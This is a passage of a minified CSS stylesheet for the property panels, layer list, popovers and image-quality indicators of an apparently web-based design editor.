.property-text-shadow{padding-left:.5rem}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow .property-font-color img{margin-top:0}.propertyPanel.floating-property-panel .card .card-body .property-font-alignment .btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-color{margin:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .property-font-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .fill-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .stroke-color{padding-bottom:.5rem}.propertyPanel.floating-property-panel .card .card-body .stroke-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .rotate-object{margin-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .btn-link{padding:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .input-group .form-control{min-width:45px}.propertyPanel.floating-property-panel .card .card-body .rotate-object>.col-xs-5{float:right}.propertyPanel.floating-property-panel .card .card-body .image-info{margin:0 0 .2rem 0;float:left}.propertyPanel.floating-property-panel .card .card-body .fotolia-price{margin:.2rem 0 0 .5rem;float:left;cursor:default}.propertyPanel.floating-property-panel .card .card-body .fotolia-price>div{padding:0 .3rem;display:inline-block}.propertyPanel.floating-property-panel .card .card-body .fotolia-price img{width:25px}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic{float:left}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic .btn{padding:.6rem .8rem;margin-left:.8rem}.propertyPanel.floating-property-panel .card .card-body .property-btn .popover{width:280px !important}.propertyPanel.floating-property-panel .card .ui-button{padding:.2rem;height:28px;width:100%}.propertyPanel.floating-property-panel .popover{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.propertyPanel.floating-property-panel .popover .tool-group .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .popover .tool-group .property-text-shadow{min-width:200px}.propertyPanel.floating-property-panel .popover .stroke-color{min-width:70px}.propertyPanel.floating-property-panel .tool-group{display:block;width:100%}.propertyPanel.floating-property-panel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel.floating-property-panel .tool-group .rxicon-text-style{color:#54bcc7}.propertyPanel.floating-property-panel .tool-group .btn-group{position:inherit}.propertyPanel.floating-property-panel .tool-group [class^=col-]{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box{border:1px solid #ccc;display:block;position:relative;padding:.7rem 0 .2rem;margin:.5rem 0 .2rem}.propertyPanel.floating-property-panel .tool-group .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-7px;left:6px;font-weight:bold;display:block}.propertyPanel.floating-property-panel .tool-group .border-box ul{text-align:center;margin-bottom:0;width:100%}.propertyPanel.floating-property-panel .tool-group .border-box ul li{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-43{width:43%;float:left}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-28{width:28%;float:left;padding:0}.propertyPanel.floating-property-panel .tool-group .set-as-bg .btn-square{margin:.55rem}.propertyPanel.floating-property-panel .tool-group .popover .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .layerPanel{position:relative;z-index:9}.propertyPanel.floating-property-panel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-y:auto}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item{border:1px solid #e8e8e8;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .col-7{height:22px}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .far{color:#999;cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .fa-trash-alt{color:#e17070}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .rxicon-ovel-shape{font-size:8px;font-size:.5rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .show-less-more{top:100%;padding:.2rem .5rem;position:absolute;right:-1px;color:#333;border:1px solid #999;border-top:0;background:#fff;border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:50%}.propertyPanel.floating-property-panel .show-less-more i{color:#939393}.propertyPanel.floating-minimal-property-panel{width:300px}.propertyPanel.floating-minimal-property-panel .card{border:solid 1px #bbb;-webkit-box-shadow:0 0 5px rgba(187,187,187,.6);-moz-box-shadow:0 0 5px rgba(187,187,187,.6);box-shadow:0 0 5px rgba(187,187,187,.6);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;width:300px;background:#f8f8f8}.propertyPanel.floating-minimal-property-panel .card .popover{background:var(--brand-primary);padding:.4rem}.propertyPanel.floating-minimal-property-panel .card .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-header{border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;padding:.5rem .7rem;font-size:14px;font-size:.875rem;background:#f8f8f8;color:#333;font-weight:400;border-bottom:1px solid #bbb;cursor:move}.propertyPanel.floating-minimal-property-panel .card .card-body{padding:.5rem;position:relative}.propertyPanel.floating-minimal-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.6;padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .rxicon-styletext{text-shadow:1px 1px 1px #6dcdc0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary span{margin-left:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group{border:1px solid #ccc;padding-bottom:.5rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group .control-label{padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .border{border:1px solid #ccc;padding-bottom:.3rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .img-tool-label{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline{max-width:90%;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline .property-font-color img{margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn:not(:first-child){margin-left:-0.1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn{min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn.w-33{width:33.33%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .spacer-bottom{margin-bottom:1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.4rem .35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i span:before{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.common-property-btn>.btn{max-width:20.3%;min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn{margin-top:.5rem;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn{width:18%;margin:1%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn .img-tool-label{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4){width:23%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4) .img-tool-label{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .image-clip-magic .btn i{padding-left:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image .btn-square{float:left;margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image input{max-width:66%;display:inline-block;float:left;margin:0 .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info{min-width:96px;margin-bottom:0;position:absolute;top:-41px;left:98px}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert{border:0px;padding:.25rem .8rem .25rem 0;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span{border:1px solid var(--dark-gray);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span i{background:var(--dark-gray);color:#fff !important;padding:.25rem .3rem;vertical-align:baseline;min-width:22px;text-align:center}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality{border-color:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality i{background:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality{border-color:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality i{background:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality{border-color:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality i{background:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span span{vertical-align:text-bottom}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary.btn-sm{padding:.2rem .15rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon{display:block;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-object-back-to-all{margin:.1rem auto .2rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-left-90 .path1:before,.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-right-90 .path1:before{color:#c5c3c3 !important}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary span:last-child{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button{top:-31px;right:7px;position:absolute;z-index:99}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square{margin:.2rem .175rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square:first-child{margin-left:0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square .rxicon{display:inline-block;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-minimal-property-panel .card .card-body textarea{width:98%;resize:none}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon button{margin-top:1.35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon:before{width:14px;right:10px}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0;left:auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-style .popover{width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-color img{max-width:28px}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary{min-height:auto !important}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary i{float:left;padding:0 .4rem 0 0}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .form-control{max-width:60px;display:inline-block}.propertyPanel.floating-minimal-property-panel .card .background-position{margin:0}.propertyPanel.floating-minimal-property-panel .card .background-position li{float:left;list-style:none;text-align:center;width:33.33%}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square{color:var(--brand-secondary);height:auto;width:auto}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square:hover .far{color:var(--brand-secondary)}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position .move-top{width:100%}.propertyPanel.floating-minimal-property-panel .card .background-position .move-bottom{width:100%;margin-top:.1rem}.propertyPanel.floating-minimal-property-panel .card .background-position .move-left{margin:.1rem 0 0 0}.propertyPanel.floating-minimal-property-panel .card .background-position .reset{width:33.33%}.propertyPanel.floating-minimal-property-panel .border-box{border:1px solid #ccc;display:block;position:relative;padding:.5rem;margin:.8rem 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .border-box .stroke-color:first-child{margin-bottom:0}.propertyPanel.floating-minimal-property-panel .border-box .control-label{font-weight:normal !important;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .border-box .tool-group{margin:.2rem 0 .5rem}.propertyPanel.floating-minimal-property-panel .border-box.spacer-top{margin-top:1rem}.propertyPanel .stroke-color .form-control,.propertyPanel .shape-corner .form-control{max-width:50px;min-width:30px}.propertyPanel .tool-group{display:table;width:100%}.propertyPanel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel .tool-group .btn-group{position:inherit}.propertyPanel .tool-group [class^=col-xs-]{position:inherit}.propertyPanel .tool-group .border-box label{padding:0 .3rem;background:#f8f8f8;position:absolute;top:-9px;left:6px;font-weight:normal}.propertyPanel .tool-group .border-box ul{margin:0;text-align:center}.propertyPanel .tool-group .border-box ul li{padding:0 .2rem;position:inherit}.propertyPanel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel .tool-group .border-box ul li.width-43{width:43%;float:left;padding-left:.5rem}.propertyPanel .tool-group .border-box ul li.width-28{width:28%;float:left}.propertyPanel .tool-group .border-box ul.background-position li{padding:0}.propertyPanel .tool-group .replace-img .btn-square{margin-bottom:0}.propertyPanel .tool-group .set-as-bg .btn-square{margin:.9rem}.propertyPanel.fixed-property-panel{width:95%;left:0;right:0;margin:auto;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.propertyPanel.fixed-property-panel .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:0;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);box-shadow:inset 0 1px 3px rgba(0,0,0,.15);width:100%;align-items:center;background:#fff;flex-direction:row !important}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0px 1px 2px rgba(0,0,0,.2);width:875px;margin-top:.45rem}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:160px}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:25%;float:left}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.propertyPanel.fixed-property-panel .card .popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.15rem;border:0;max-width:300px;min-width:300px}.propertyPanel.fixed-property-panel .card .popover.popover-lg{max-width:800px}.propertyPanel.fixed-property-panel .card .popover.popover-md{max-width:600px}.propertyPanel.fixed-property-panel .card .popover.bottom>.arrow,.propertyPanel.fixed-property-panel .card .popover.top>.arrow{display:none}.propertyPanel.fixed-property-panel .card .popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.propertyPanel.fixed-property-panel .card .popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li:hover{background:#f5f5f5}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-adjust .custom-range{width:120px}}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square{background:none;border-color:rgba(0,0,0,0)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:hover{border-color:var(--brand-primary)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:disable{border:0}.propertyPanel.fixed-property-panel .card .image-info{min-width:50px}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-info{min-width:70px}}.propertyPanel.fixed-property-panel .card input[type=number]{width:60px}.propertyPanel.fixed-property-panel .card select.form-control-lg{width:60px}.propertyPanel.fixed-property-panel .card .card-header{border-radius:0 0 0 9px;-moz-border-radius:0 0 0 9px;-webkit-border-radius:0 0 0 9px;padding:.5rem .3rem;font-size:14px;font-size:.875rem;background:#fff;color:var(--brand-primary);font-weight:600;border-bottom:0}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-header{padding:.5rem .7rem}}.propertyPanel.fixed-property-panel .card .card-body{padding:0 0 0 .5rem;position:static;display:flex;justify-content:space-between;align-items:center;height:45px;border-left:1px solid #dee2e6;overflow-x:auto}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body{overflow:inherit}}.propertyPanel.fixed-property-panel .card .card-body .fotolia-price{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body label{margin-bottom:0;line-height:1}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .25rem;white-space:nowrap}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem}}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>.tool-text{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm) .rxicon>span::before{color:#333 !important}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span{vertical-align:text-top}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span.text-truncate{max-width:50px;display:inline-block}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-body .text-align-btn .btn-link:not(.btn-sm){padding:.35rem}}.propertyPanel.fixed-property-panel .card .card-body .common-property{padding-right:.5rem}.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:16px}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:19px}}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-24{min-height:25px}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-30{min-height:30px}.propertyPanel.fixed-property-panel .card .card-body label{overflow:visible}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown 